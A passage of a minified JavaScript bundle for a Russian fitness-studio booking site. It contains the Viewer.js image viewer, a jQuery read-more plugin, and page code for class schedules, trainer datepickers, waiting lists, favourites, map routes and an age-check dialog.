this.isShown&&!this.played&&this.fulled&&t.inline?(this.fulled=!1,this.close(),Q(this.button,g),t.transition&&(Q(o,_),this.viewed&&Q(i,_)),t.focus&&this.clearEnforceFocus(),n.removeAttribute("role"),n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-modal"),Q(n,m),K(n,{zIndex:t.zIndexInline}),this.viewerData=Y({},this.parentData),this.renderViewer(),this.renderList(),this.viewed&&this.initImage((function(){e.renderImage((function(){t.transition&&setTimeout((function(){Z(i,_),Z(o,_)}),0)}))})),this):this},tooltip:function(){var e=this,t=this.options,n=this.tooltipBox,i=this.imageData;return this.viewed&&!this.played&&t.tooltip?(n.textContent="".concat(Math.round(100*i.ratio),"%"),this.tooltipping?clearTimeout(this.tooltipping):t.transition?(this.fading&&ce(n,"transitionend"),Z(n,E),Z(n,p),Z(n,_),n.removeAttribute("aria-hidden"),n.initialOffsetWidth=n.offsetWidth,Z(n,k)):(Z(n,E),n.removeAttribute("aria-hidden")),this.tooltipping=setTimeout((function(){t.transition?(se(n,"transitionend",(function(){Q(n,E),Q(n,p),Q(n,_),n.setAttribute("aria-hidden",!0),e.fading=!1}),{once:!0}),Q(n,k),e.fading=!0):(Q(n,E),n.setAttribute("aria-hidden",!0)),e.tooltipping=!1}),1e3),this):this},toggle:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return 1===this.imageData.ratio?this.zoomTo(this.imageData.oldRatio,!0,null,e):this.zoomTo(1,!0,null,e),this},reset:function(){return this.viewed&&!this.played&&(this.imageData=Y({},this.initialImageData),this.renderImage()),this},update:function(){var e=this,t=this.element,n=this.options,i=this.isImg;if(i&&!t.parentNode)return this.destroy();var o=[];if(G(i?[t]:t.querySelectorAll("img"),(function(t){X(n.filter)?n.filter.call(e,t)&&o.push(t):e.getImageURL(t)&&o.push(t)})),!o.length)return this;if(this.images=o,this.length=o.length,this.ready){var r=[];if(G(this.items,(function(e,t){var n=e.querySelector("img"),i=o[t];i&&n&&i.src===n.src&&i.alt===n.alt||r.push(t)})),K(this.list,{width:"auto"}),this.initList(),this.isShown)if(this.length){if(this.viewed){var a=r.indexOf(this.index);if(a>=0)this.viewed=!1,this.view(Math.max(Math.min(this.index-a,this.length-1),0));else{var s=this.items[this.index];Z(s,f),s.setAttribute("aria-selected",!0)}}}else this.image=null,this.viewed=!1,this.index=0,this.imageData={},this.canvas.innerHTML="",this.title.innerHTML=""}else this.build();return this},destroy:function(){var e=this.element,t=this.options;return e.viewer?(this.destroyed=!0,this.ready?(this.played&&this.stop(),t.inline?(this.fulled&&this.exit(),this.unbind()):this.isShown?(this.viewing&&(this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort()),this.hiding&&this.transitioning.abort(),this.hidden()):this.showing&&(this.transitioning.abort(),this.hidden()),this.ready=!1,this.viewer.parentNode.removeChild(this.viewer)):t.inline&&(this.delaying?this.delaying.abort():this.initializing&&this.initializing.abort()),t.inline||ae(e,"click",this.onStart),e.viewer=void 0,this):this}},xe={getImageURL:function(e){var t=this.options.url;return t=B(t)?e.getAttribute(t):X(t)?t.call(this,e):""},enforceFocus:function(){var e=this;this.clearEnforceFocus(),se(document,"focusin",this.onFocusin=function(t){var n=e.viewer,i=t.target;if(i!==document&&i!==n&&!n.contains(i)){for(;i;){if(null!==i.getAttribute("tabindex")||"true"===i.getAttribute("aria-modal"))return;i=i.parentElement}n.focus()}})},clearEnforceFocus:function(){this.onFocusin&&(ae(document,"focusin",this.onFocusin),this.onFocusin=null)},open:function(){var e=this.body;Z(e,S),this.scrollbarWidth>0&&(e.style.paddingRight="".concat(this.scrollbarWidth+(parseFloat(this.initialBodyComputedPaddingRight)||0),"px"))},close:function(){var e=this.body;Q(e,S),this.scrollbarWidth>0&&(e.style.paddingRight=this.initialBodyPaddingRight)},shown:function(){var e=this.element,t=this.options,n=this.viewer;this.fulled=!0,this.isShown=!0,this.render(),this.bind(),this.showing=!1,t.focus&&(n.focus(),this.enforceFocus()),X(t.shown)&&se(e,"shown",t.shown,{once:!0}),!1!==ce(e,"shown")&&this.ready&&this.isShown&&!this.hiding&&this.view(this.index)},hidden:function(){var e=this.element,t=this.options,n=this.viewer;t.fucus&&this.clearEnforceFocus(),this.close(),this.unbind(),Z(n,b),n.removeAttribute("role"),n.removeAttribute("aria-labelledby"),n.removeAttribute("aria-modal"),n.setAttribute("aria-hidden",!0),this.resetList(),this.resetImage(),this.fulled=!1,this.viewed=!1,this.isShown=!1,this.hiding=!1,this.destroyed||(X(t.hidden)&&se(e,"hidden",t.hidden,{once:!0}),ce(e,"hidden",null,{cancelable:!1}))},requestFullscreen:function(e){var t=this.element.ownerDocument;if(this.fulled&&!(t.fullscreenElement||t.webkitFullscreenElement||t.mozFullScreenElement||t.msFullscreenElement)){var n=t.documentElement;n.requestFullscreen?W(e)?n.requestFullscreen(e):n.requestFullscreen():n.webkitRequestFullscreen?n.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT):n.mozRequestFullScreen?n.mozRequestFullScreen():n.msRequestFullscreen&&n.msRequestFullscreen()}},exitFullscreen:function(){var e=this.element.ownerDocument;this.fulled&&(e.fullscreenElement||e.webkitFullscreenElement||e.mozFullScreenElement||e.msFullscreenElement)&&(e.exitFullscreen?e.exitFullscreen():e.webkitExitFullscreen?e.webkitExitFullscreen():e.mozCancelFullScreen?e.mozCancelFullScreen():e.msExitFullscreen&&e.msExitFullscreen())},change:function(e){var t=this.options,n=this.pointers,i=n[Object.keys(n)[0]];if(i){var r=i.endX-i.startX,a=i.endY-i.startY;switch(this.action){case"move":0===r&&0===a||(this.pointerMoved=!0,this.move(r,a,e));break;case"zoom":this.zoom(function(e){var t=o({},e),n=[];return G(e,(function(e,i){delete t[i],G(t,(function(t){var i=Math.abs(e.startX-t.startX),o=Math.abs(e.startY-t.startY),r=Math.abs(e.endX-t.endX),a=Math.abs(e.endY-t.endY),s=Math.sqrt(i*i+o*o),c=(Math.sqrt(r*r+a*a)-s)/s;n.push(c)}))})),n.sort((function(e,t){return Math.abs(e)<Math.abs(t)})),n[0]}(n),!1,null,e);break;case"switch":this.action="switched";var s=Math.abs(r);s>1&&s>Math.abs(a)&&(this.pointers={},r>1?this.prev(t.loop):r<-1&&this.next(t.loop))}G(n,(function(e){e.startX=e.endX,e.startY=e.endY}))}},isSwitchable:function(){var e=this.imageData,t=this.viewerData;return this.length>1&&e.x>=0&&e.y>=0&&e.width<=t.width&&e.height<=t.height}},ke=u.Viewer,Ce=(ve=-1,function(){return ve+=1}),Le=function(){function n(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e(this,n),!t||1!==t.nodeType)throw new Error("The first argument is required and must be an element.");this.element=t,this.options=Y({},s,W(i)&&i),this.action=!1,this.fading=!1,this.fulled=!1,this.hiding=!1,this.imageClicked=!1,this.imageData={},this.index=this.options.initialViewIndex,this.isImg=!1,this.isShown=!1,this.length=0,this.moving=!1,this.played=!1,this.playing=!1,this.pointers={},this.ready=!1,this.rotating=!1,this.scaling=!1,this.showing=!1,this.timeout=!1,this.tooltipping=!1,this.viewed=!1,this.viewing=!1,this.wheeling=!1,this.zooming=!1,this.pointerMoved=!1,this.id=Ce(),this.init()}return i=n,r=[{key:"noConflict",value:function(){return window.Viewer=ke,n}},{key:"setDefaults",value:function(e){Y(s,W(e)&&e)}}],(o=[{key:"init",value:function(){var e=this,t=this.element,n=this.options;if(!t.viewer){t.viewer=this,n.focus&&!n.keyboard&&(n.focus=!1);var i="img"===t.localName,o=[];if(G(i?[t]:t.querySelectorAll("img"),(function(t){X(n.filter)?n.filter.call(e,t)&&o.push(t):e.getImageURL(t)&&o.push(t)})),this.isImg=i,this.length=o.length,this.images=o,this.initBody(),z(document.createElement("viewer").style.transition)&&(n.transition=!1),n.inline){var r=0,a=function(){var t;(r+=1)===e.length&&(e.initializing=!1,e.delaying={abort:function(){clearTimeout(t)}},t=setTimeout((function(){e.delaying=!1,e.build()}),0))};this.initializing={abort:function(){G(o,(function(e){e.complete||(ae(e,"load",a),ae(e,"error",a))}))}},G(o,(function(e){var t,n;e.complete?a():(se(e,"load",t=function(){ae(e,"error",n),a()},{once:!0}),se(e,"error",n=function(){ae(e,"load",t),a()},{once:!0}))}))}else se(t,"click",this.onStart=function(t){var i=t.target;"img"!==i.localName||X(n.filter)&&!n.filter.call(e,i)||e.view(e.images.indexOf(i))})}}},{key:"build",value:function(){if(!this.ready){var e=this.element,t=this.options,n=e.parentNode,i=document.createElement("div");i.innerHTML='<div class="viewer-container" tabindex="-1" touch-action="none"><div class="viewer-canvas"></div><div class="viewer-footer"><div class="viewer-title"></div><div class="viewer-toolbar"></div><div class="viewer-navbar"><ul class="viewer-list" role="navigation"></ul></div></div><div class="viewer-tooltip" role="alert" aria-hidden="true"></div><div class="viewer-button" data-viewer-action="mix" role="button"></div><div class="viewer-player"></div></div>';var o=i.querySelector(".".concat("viewer","-container")),r=o.querySelector(".".concat("viewer","-title")),a=o.querySelector(".".concat("viewer","-toolbar")),s=o.querySelector(".".concat("viewer","-navbar")),c=o.querySelector(".".concat("viewer","-button")),u=o.querySelector(".".concat("viewer","-canvas"));if(this.parent=n,this.viewer=o,this.title=r,this.toolbar=a,this.navbar=s,this.button=c,this.canvas=u,this.footer=o.querySelector(".".concat("viewer","-footer")),this.tooltipBox=o.querySelector(".".concat("viewer","-tooltip")),this.player=o.querySelector(".".concat("viewer","-player")),this.list=o.querySelector(".".concat("viewer","-list")),o.id="".concat("viewer").concat(this.id),r.id="".concat("viewer","Title").concat(this.id),Z(r,t.title?he(Array.isArray(t.title)?t.title[0]:t.title):b),Z(s,t.navbar?he(t.navbar):b),ee(c,b,!t.button),t.keyboard&&c.setAttribute("tabindex",0),t.backdrop&&(Z(o,"".concat("viewer","-backdrop")),t.inline||"static"===t.backdrop||oe(u,P,"hide")),B(t.className)&&t.className&&t.className.split(q).forEach((function(e){Z(o,e)})),t.toolbar){var l=document.createElement("ul"),d=W(t.toolbar),f=N.slice(0,3),g=N.slice(7,9),y=N.slice(9);d||Z(a,he(t.toolbar)),G(d?t.toolbar:N,(function(e,n){var i=d&&W(e),o=d?ne(n):e,r=i&&!z(e.show)?e.show:e;if(r&&(t.zoomable||-1===f.indexOf(o))&&(t.rotatable||-1===g.indexOf(o))&&(t.scalable||-1===y.indexOf(o))){var a=i&&!z(e.size)?e.size:e,s=i&&!z(e.click)?e.click:e,c=document.createElement("li");t.keyboard&&c.setAttribute("tabindex",0),c.setAttribute("role","button"),Z(c,"".concat("viewer","-").concat(o)),X(s)||oe(c,P,o),F(r)&&Z(c,he(r)),-1!==["small","large"].indexOf(a)?Z(c,"".concat("viewer","-").concat(a)):"play"===o&&Z(c,"".concat("viewer","-large")),X(s)&&se(c,"click",s),l.appendChild(c)}})),a.appendChild(l)}else Z(a,b);if(!t.rotatable){var w=a.querySelectorAll('li[class*="rotate"]');Z(w,C),G(w,(function(e){a.appendChild(e)}))}if(t.inline)Z(c,v),K(o,{zIndex:t.zIndexInline}),"static"===window.getComputedStyle(n).position&&K(n,{position:"relative"}),n.insertBefore(o,e.nextSibling);else{Z(c,h),Z(o,m),Z(o,p),Z(o,b),K(o,{zIndex:t.zIndex});var x=t.container;B(x)&&(x=e.ownerDocument.querySelector(x)),x||(x=this.body),x.appendChild(o)}t.inline&&(this.render(),this.bind(),this.isShown=!0),this.ready=!0,X(t.ready)&&se(e,"ready",t.ready,{once:!0}),!1!==ce(e,"ready")?this.ready&&t.inline&&this.view(this.index):this.ready=!1}}}])&&t(i.prototype,o),r&&t(i,r),Object.defineProperty(i,"prototype",{writable:!1}),i;var i,o,r}();return Y(Le.prototype,ge,be,ye,we,xe),Le}()},,,,,,,,,,,,,function(e,t,n){n(116),e.exports=n(187)},function(e,t){!function(e){var t,n,i;e.fn.readmore||(t=[" ",".",",",";","!","?"],n=["strong","b","em","i","a","u","sup","sub","p","span","div","font","blockquote","address","h1","h2","h3","h4","h5","h6","ul","ol","li","dl","dd","dt"],i=function(e){return'<div class="readmore"><div class="readmore__toggle"><span class="readmore__link readmore__open">'+e.textOpen+'</span><span class="readmore__link readmore__close">'+e.textClose+"</span></div></div>"},e.fn.readmore=function(o){var r,a,s,c,u;return 0==this.length?this:this.length>1?this.each((function(){e(this).readmore(o)})):(r=this,a=e.extend(!0,{},e.fn.readmore.defaults,o),u={},(c={}).initData=function(){var t=r.html();return t=e.trim(t.replace(/\s+/g," ")),{limit:{total:a.brief,delta:a.addition},parent:r,classname:r.attr("class"),html:t,text:r.text()}},c.howMuchSymbols=function(){var t;return t=s.text.replace(/\s+/g," "),(t=e.trim(t)).length},c.cutBrief=function(){var i,o,r=0,c=0,u=s.html,l=u.length,d=0,f=!0,h=t.length,p=l,m=s.limit.total-s.limit.delta,v=[];if(s.count>s.limit.total){for(;r<l;r++)if("<"===u[r]&&(f=!1,r<l-1&&("/"===u[r+1]?(i=u.indexOf(">",r+1))>0&&(o=u.substr(r+2,i-r-2),e.inArray(o,n)>=0&&v.pop()):/\w/gi.test(u[r+1])&&(i=u.indexOf(">",r+1))>0?(o=u.substr(r+1,i-r-1),e.inArray(o,n)>=0&&v.push(o)):f=!0)),f&&d++,">"===u[r]&&(f=!0),d>=m){if(e.inArray(u[r],t)<0){if(r<l-1&&e.inArray(u[r+1],t)<0){for(;c<h;c++)(i=u.indexOf(t[c],r+1))>0&&i<p&&(p=i);r=p}}else d--;break}for(s.brief=u.substr(0,r),s.brief+=a.ellipsis,r=v.length-1;r>=0;r--)s.brief+="</"+v[r]+">"}else s.brief=u},c.getBriefHeight=function(e){var t,n;return s.parent.after('<div class="'+s.classname+'" style="visibility: hidden;">'+e+"</div>"),n=(t=s.parent.next()).outerHeight(),t.remove(),n},c.events=function(){s.parent.on("click",".readmore__toggle",(function(t){var n=e(this).parent().parent();t.preventDefault(),n.hasClass("readmore--opened")?c.createDots(a.smoothly):c.destroyDots(a.smoothly),n.toggleClass("readmore--opened")}))},c.createDots=function(e){s.parent.animate({height:s.briefHeight},e,(function(){s.parent.html(s.brief+i(a)),"function"==typeof a.callback&&a.callback(r,!1)}))},c.destroyDots=function(e){s.parent.html(s.html+i(a)),s.parent.animate({height:c.getBriefHeight(s.html)},e,(function(){"function"==typeof a.callback&&a.callback(r,!0)}))},c.apply=function(){s.briefHeight=c.getBriefHeight(s.brief),c.createDots(0)},u.init=function(){(s=c.initData()).count=c.howMuchSymbols(),c.cutBrief(),s.count>s.limit.total&&c.apply(),window.addEventListener("resize",(function(){s.count>s.limit.total&&c.apply()})),c.events()},u.init(),this)},e.fn.readmore.defaults={ellipsis:"...",textOpen:"Читать далее",textClose:"Свернуть",callback:null,brief:1500,addition:300,smoothly:0})}(jQuery)},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t),n.d(t,"loadClasses",(function(){return Ee})),n.d(t,"loadClassesTrainer",(function(){return _e}));var i=n(17),o=n.n(i),r=n(15),a=n.n(r),s=n(8),c=n.n(s),u=n(102),l=n.n(u),d=n(1),f=n(35),h=n(3),p=n(84),m=n(19),v=n(10),g=n.n(v),b=n(64),y=n.n(b),w=n(65),x=n.n(w);function k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}var C=function(){return x()((function e(t){y()(this,e),this.config=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?k(Object(n),!0).forEach((function(t){g()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({toggleSelector:".js-accordion-toggle",contentSelector:".js-accordion-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0},t),this.config.itemSelector?(this.items=document.querySelectorAll(this.config.itemSelector),this.init()):console.error('Accordion error: "itemSelector" is a required option.')}),[{key:"init",value:function(){var e=this;this.items.forEach((function(t,n){var i=t.querySelector(e.config.toggleSelector),o=t.querySelector(e.config.contentSelector);i&&o&&(n===e.config.initialOpen?e.open(t,i,o):e.close(t,i,o),i.addEventListener("click",(function(){return e.toggle(t,i,o)})))}))}},{key:"toggle",value:function(e,t,n){e.classList.contains(this.config.openClass)?this.close(e,t,n):this.open(e,t,n)}},{key:"open",value:function(e,t,n){e.classList.add(this.config.openClass);var i=t.querySelector("span");i&&(i.textContent=this.config.openText),n.style.maxHeight=n.scrollHeight+"px"}},{key:"close",value:function(e,t,n){e.classList.remove(this.config.openClass);var i=t.querySelector("span");i&&(i.textContent=this.config.closedText),n.style.maxHeight=null}}])}(),L=n(83),j=n(14);function S(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return E(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?E(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}var _=document.querySelector(".js-switcher-nav"),O=document.querySelectorAll(".js-switcher-nav-btn"),T=document.querySelectorAll(".js-switcher-content"),I=document.querySelectorAll(".js-switcher-schedule"),A=document.querySelectorAll(".js-switcher-schedule-trainer"),M=document.querySelectorAll(".js-studio-favourite"),D=document.querySelector(".js-studio-schedule"),P=document.querySelector(".js-studio-schedule-trainer"),q=document.querySelector(".js-schedule-title"),N=document.querySelectorAll(".js-coaches-button"),B=document.querySelector(".js-coach-schedule"),R=document.querySelector(".js-schedule-trainer-title"),F=document.querySelectorAll(".js-studio-route"),z=document.querySelector(".js-route-title"),H=document.getElementById("js-studio-gallery"),U=document.getElementById("js-studio-slider"),W=document.querySelector(".js-studio-title").innerHTML,X=document.querySelector(".js-reviews-list"),G=document.querySelectorAll(".js-reviews-switch"),Y=document.querySelectorAll(".js-datepicker-btn"),V=document.querySelector(".js-datepicker-trainer"),K=document.querySelector(".js-classes-shimmer"),J=document.querySelector(".js-classes-by-time-shimmer"),Z=document.createElement("div");Z.className="loading-indicator";var Q="studio-schedule",ee=document.querySelector(".js-switcher-schedule.is-active").dataset.type,te=document.querySelector(".js-switcher-schedule-trainer.is-active").dataset.type,ne=N.length?document.querySelector(".js-coaches-button.is-active").dataset.id:"",ie=(new Date).toLocaleDateString("ru-RU"),oe=(new Date).toLocaleDateString("ru-RU"),re={day:"numeric",month:"long"},ae={weekday:"long"};window.innerWidth<768&&(ae.weekday="short");var se=!1;window.innerWidth<768&&(se=!0);var ce,ue,le,de,fe,he,pe,me,ve,ge,be,ye,we,xe,ke=Object(d.p)(),Ce=function(e,t){e.textContent=new Date(t).toLocaleDateString("ru-RU",re)+", "+new Date(t).toLocaleDateString("ru-RU",ae)},Le=function(e){var t=new Date,n=null,i=1/0;return e.forEach((function(e){if(!e.closest(".js-schedule-datepicker-item").classList.contains("is-disabled")){var o=new Date(e.dataset.date),r=Math.abs((o-t)/864e5);r<i&&(i=r,n=e)}})),n},je=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=Le(e);n&&(e.forEach((function(e){e.classList.remove("is-active")})),n.classList.add("is-active"),t?(oe=n.dataset.date,Ce(R,oe)):(ie=n.dataset.date,Ce(q,ie)))},Se=function(){z.textContent="от "+window.nearestGeoPointTitle,ymaps&&ymaps.ready((function(){var e=new ymaps.Map("js-route-map",{center:window.studioCoordinates,zoom:14,controls:[]});e.controls.add("zoomControl"),e.controls.add("geolocationControl");var t=new ymaps.Placemark(window.studioCoordinates,{balloonContent:window.studioTitle},{iconLayout:"default#image",iconImageHref:"/img/map-mark.png",iconImageSize:[23,32]});e.geoObjects.add(t)}))},Ee=function(e,t,n,i){1===(i=void 0!==i?i:1)&&(D.innerHTML=""),Oe(D);var o=new FormData;o.append("filter[datetime]",e),o.append("filter[type]",t),o.append("filter[instructor]",n),o.append("filter[page]",i),c()({method:"POST",url:window.location.pathname,data:o,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){Te(),D.insertAdjacentHTML("beforeend",e.data),new C({itemSelector:".js-classtype-item",toggleSelector:".js-classtype-item-toggle-btn",contentSelector:".js-classtype-item-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0})}))},_e=function(e,t,n,i){1===(i=void 0!==i?i:1)&&(P.innerHTML=""),Oe(P);var o=new FormData;o.append("filter[datetime]",e),o.append("filter[type]",t),o.append("filter[instructor]",n),o.append("filter[page]",i),c()({method:"POST",url:window.location.pathname,data:o,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){Te(),P.insertAdjacentHTML("beforeend",e.data),new C({itemSelector:".js-classtype-item",toggleSelector:".js-classtype-item-toggle-btn",contentSelector:".js-classtype-item-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0})}))},Oe=function(e){var t;(t="class"===ee?K:J).classList.add("is-active"),e.appendChild(t)},Te=function(){("class"===ee?K:J).classList.remove("is-active")},Ie=function(e){var t=document.createElement("div");t.className="loading-indicator -sm",V.innerHTML="",V.appendChild(t);var n=V.dataset.id,i=new FormData;i.append("instructor",e),c()({method:"POST",url:window.location.origin+"/studios/"+n+"/get-dates-with-classes",data:i,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){document.body.contains(t)&&V.removeChild(t),V.innerHTML=e.data,De(),Pe();var n=V.querySelectorAll(".js-datepicker-btn");je(n,!0),_e(oe,te,ne)}))},Ae=function(){document.querySelectorAll(".js-rating-progress").forEach((function(e){e.style.width=e.getAttribute("data-progress")+"%"}))},Me=function(e,t){e.forEach((function(n){n.addEventListener("click",(function(){if(n.classList.contains("is-active")||(e.forEach((function(e){e.classList.remove("is-active")})),n.classList.add("is-active")),ee=n.dataset.type,t){var i=ne;te=n.dataset.type,_e(oe,te,i)}else Ee(ie,ee,"")}))}))},De=function(){var e=V.querySelectorAll(".js-datepicker-btn");je(e,!0),e.forEach((function(t){t.addEventListener("click",(function(){oe=t.dataset.date,e.forEach((function(e){e.classList.remove("is-active")})),t.classList.add("is-active"),Ce(R,oe),_e(oe,te,ne)}))}))},Pe=function(){document.querySelectorAll(".js-schedule-datepicker").forEach((function(e){Object(f.a)({container:e,mode:"carousel",items:7,slideBy:1,speed:600,controls:!1,autoplayButtonOutput:!1,autoplay:!1,nav:!1,swipeAngle:!1,preventScrollOnTouch:"auto",loop:!1,mouseDrag:!0,responsive:{768:{items:14}}})}))},qe=function(e){var t=e.target.dataset.id;e.target.classList.add("is-disabled"),c.a.get("/schedule/waiting-list/add/"+t).then((function(t){if(e.target.classList.remove("is-disabled"),t.data.success){e.target.classList.add("is-hidden");var n=e.target.nextElementSibling;null!==n&&n.classList.remove("is-hidden")}else Object(d.a)(t.data.detail)})).catch((function(t){e.target.classList.remove("is-disabled"),403===t.response.status&&Object(j.a)()}))},Ne=function(e){var t=e.target.dataset.id;e.target.classList.add("is-disabled"),c.a.get("/schedule/waiting-list/remove/"+t).then((function(t){if(e.target.classList.remove("is-disabled"),t.data.success){e.target.classList.add("is-hidden");var n=e.target.previousElementSibling;null!==n&&n.classList.remove("is-hidden")}}))};Ce(q,q.dataset.date),Ce(R,R.dataset.date),ce=document.querySelector(".js-studio-slider"),ue=document.querySelector(".js-studio-content"),le=document.querySelector(".js-studio-content-info"),de=document.querySelector(".js-studio-aside"),fe=document.querySelector(".js-studio-contacts"),he=document.querySelector(".js-studio-favourite"),pe=document.querySelector(".js-studio-share"),me=document.querySelector(".js-facilities"),ve=document.querySelector(".js-studio-top"),ge=document.querySelector(".js-studio-info"),be=document.querySelector(".js-studio-footer"),p.a.addMediaQuery({min:0,max:1023,onEnter:function(){ue.prepend(ce),ce.prepend(he),ce.prepend(pe),ge.append(me),le.append(fe),be&&de.append(be)},onExit:function(){de.prepend(ce),de.prepend(he),de.prepend(pe),ve.append(me),de.append(fe),be&&fe.append(be)}}),(ye=Object(f.a)({container:U,mode:"gallery",autoplay:!1,speed:600,autoplayButtonOutput:!1,nav:!1,slideBy:1,items:1,loop:!1,rewind:!0,swipeAngle:!1,preventScrollOnTouch:"auto",lazyload:!0,controls:!1,touch:!0})).events.on("indexChanged",(function(){document.querySelector(".js-slider-count").textContent=ye.getInfo().index+1})),new l.a(H,{slideOnTouch:!0,toolbar:{prev:prev,next:next},title:!1,movable:!1,zoomable:!1,zoomOnWheel:!1,show:function(){var e=document.querySelector(".viewer-container"),t=document.createElement("div");t.className="studio__info-title",t.innerHTML=W,null!==e&&e.appendChild(t)},hide:function(){var e=document.querySelector(".viewer-container"),t=e.querySelector(".studio__info-title");e&&e.removeChild(t)}}),Pe(),function(){if(se){var e=$(".js-spoiler-content");null!==e&&e.readmore({ellipsis:"...&nbsp;",textOpen:"Читать дальше",textClose:"Свернуть",brief:230,addition:100,smoothly:500})}}(),Me(I,!1),Me(A,!0),je(Y,!1),Y.forEach((function(e){e.addEventListener("click",(function(){ie=e.dataset.date,Y.forEach((function(e){e.classList.remove("is-active")})),e.classList.add("is-active"),Ce(q,ie),Ee(ie,ee,"")}))})),we=document.querySelector(".js-studio-schedule"),xe=document.querySelector(".js-studio-schedule-trainer"),we.addEventListener("click",(function(e){Object(d.l)(e,"js-waiting-list-add",qe),Object(d.l)(e,"js-waiting-list-remove",Ne)})),xe.addEventListener("click",(function(e){Object(d.l)(e,"js-waiting-list-add",qe),Object(d.l)(e,"js-waiting-list-remove",Ne)})),Ee(ie,ee,""),window.onscroll=function(){var e,t=window.document.documentElement.clientHeight;e="class"===ee?document.querySelectorAll(".js-classes-page-mark"):document.querySelectorAll(".js-classes-by-time-page-mark");for(var n=0;n<e.length;n++){var i=e[n];if(0===Number(i.dataset.loaded)){var o=i.getBoundingClientRect();if(o.top>0&&o.top<t){i.dataset.loaded=1;var r=Number(i.dataset.page)+1;i.remove(),"studio-schedule"===Q?Ee(ie,ee,"",r):"studio-coaches"===Q&&_e(oe,ee,ne,r)}}}},M.forEach((function(e){e.addEventListener("click",(function(e){e.preventDefault(),function(e){var t=e.target,n=Number.parseInt(t.dataset.id);c.a.get("/profile/switch-favorite-studio/"+n).then((function(t){if(t.data.success){var n=e.target.querySelector("span");t.data.favorite?(e.target.classList.add("is-active"),n.innerText="Удалить из избранного"):(e.target.classList.remove("is-active"),n.innerText="В избранное")}else t.data.need_auth&&Object(j.a)()}))}(e)}))})),F.forEach((function(e){e.addEventListener("click",(function(){h.a.show("how-to-come",{disableScroll:!0,onShow:function(e){Object(d.r)("66c3ff6f-ae43-4d35-bc01-cd1d64a0b645",Se)}})}))})),O.forEach((function(e){var t;e.addEventListener("click",(function(){Object(d.D)(O,T,e.id),setTimeout((function(){return Ae()}),200),"studio-coaches"!==e.id||t||(t=!0,Ie(ne)),Q=e.id}))})),G.forEach((function(e){e.addEventListener("click",(function(){Object(d.D)(O,T,"studio-reviews");var e=_.getBoundingClientRect().top+window.pageYOffset-(se?50:120);window.scrollTo({top:e,behavior:"smooth"}),setTimeout((function(){return Ae()}),200)}))})),N.forEach((function(e){e.addEventListener("click",(function(){ne=e.dataset.id,e.classList.contains("is-active")||(N.forEach((function(e){e.classList.remove("is-active")})),e.classList.add("is-active"));var t=B.getBoundingClientRect().top+window.pageYOffset-120;window.scrollTo({top:t,behavior:"smooth"}),Ie(ne)}))})),document.addEventListener("DOMContentLoaded",(function(){if(null!==document.querySelector("#age-check")){var e=document.querySelector(".js-age-check-cancel"),t=document.querySelector(".js-age-check-confirm");"no"!==localStorage.getItem("ageCheck")&&null!==localStorage.getItem("ageCheck")||(document.querySelector("main").classList.add("is-hidden"),h.a.show("age-check",{disableScroll:!0})),e.addEventListener("click",(function(){window.history.length>2&&document.referrer.includes("fitmost")?window.history.back():window.history.length>2&&!document.referrer.includes("fitmost")?window.location="/studios":window.location="/",localStorage.setItem("ageCheck","no"),document.querySelector("main").classList.add("is-hidden"),h.a.show("age-check",{disableScroll:!0})})),t.addEventListener("click",(function(){localStorage.setItem("ageCheck","yes"),document.querySelector("main").classList.remove("is-hidden"),h.a.close("age-check")}))}new C({itemSelector:".js-classtype-item",toggleSelector:".js-classtype-item-toggle-btn",contentSelector:".js-classtype-item-content",openClass:"is-open",openText:"Скрыть",closedText:"Показать",initialOpen:0})})),document.addEventListener("click",(function(e){if("js-page-btn"===e.target.className&&(e.preventDefault(),e.target.href)){X.innerHTML="",X.appendChild(Z);var t=new URLSearchParams(new URL(event.target.href).search).get("page");if(!t)throw"page is null";var n=new FormData;n.append("page",t),c()({method:"POST",url:window.location.pathname,data:n,headers:{"X-Requested-With":"XMLHttpRequest"}}).then((function(e){document.body.contains(Z)&&X.removeChild(Z),X.innerHTML=e.data;var 